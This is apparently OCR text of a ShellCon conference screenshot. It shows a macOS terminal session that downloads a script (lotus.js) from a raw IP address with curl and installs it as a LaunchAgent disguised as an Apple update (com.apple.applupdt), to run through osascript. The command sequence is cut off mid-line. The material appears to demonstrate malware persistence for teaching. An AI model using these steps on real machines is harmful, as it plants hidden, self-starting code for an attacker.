 macOS 10.15
Terminal Shell Edit View Window Help
Thu 19:43 Hoang Ton
hton — -zsh — 80×24
Last login: Tue Jul 27 02:45:54 on ttys000
hton@delta ~ % curl -o /tmp/lotus.js http://3.129.147.121:8000/lotus.js
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 109k 100 109k 0 0 302k 0 --:--:-- --:--:-- --:--:-- 301k
hton@delta ~ % mkdir ~/Library/LaunchAgents/
mkdir: /Users/hton/Library/LaunchAgents/: File exists
hton@delta ~ % /usr/libexec/PlistBuddy -c "Add :Label string com.apple.applupdt"
~/Library/LaunchAgents/com.apple.applupdt.plist
File Doesn't Exist, Will Create: /Users/hton/Library/LaunchAgents/com.apple.appl
updt.plist
hton@delta ~ % mv /tmp/lotus.js ~/Library/LaunchAgents/
hton@delta ~ % /usr/libexec/PlistBuddy -c "Add :ProgramArguments array" ~/Librar
y/LaunchAgents/com.apple.applupdt.plist
hton@delta ~ % /usr/libexec/PlistBuddy -c "Add :ProgramArguments: string /usr/bi
n/osascript" ~/Library/LaunchAgents
Firefox
LLCon.io
ShellCon is Oct 8-9
ShellCon is an information security conference that is held annually in the beautiful beach cities
of Los Angeles. Our conference is a growing event that creates an atmosphere of open
communication, collaboration, and connection. We value community, technical knowledge, and
getting your hands dirty. Presentations and events at the con will have a focus on practicality
and real-world applications. We want you to walk away from ShellCon with an itch to try what
you just learned and the knowledge to do so.
T-Shirts!